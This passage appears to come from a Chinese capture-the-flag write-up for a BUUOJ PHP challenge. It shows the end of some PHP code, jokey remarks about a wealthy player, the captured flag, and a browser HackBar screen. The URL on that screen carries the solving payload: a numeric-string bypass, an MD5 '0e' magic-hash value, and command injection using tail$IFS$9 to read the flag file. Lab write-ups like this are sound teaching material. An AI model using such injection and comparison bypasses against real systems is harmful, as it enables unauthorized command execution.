 }
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
flag{68f4d5d3-2fcc-4033-9c6f-7450a91b0fec}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://91e9c6f4-17af-46f9-b641-d91522c24f26.node3.buuoj.cn/fl4g.php?num=2019e1&md5=0e215962017&get_flag=tail$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag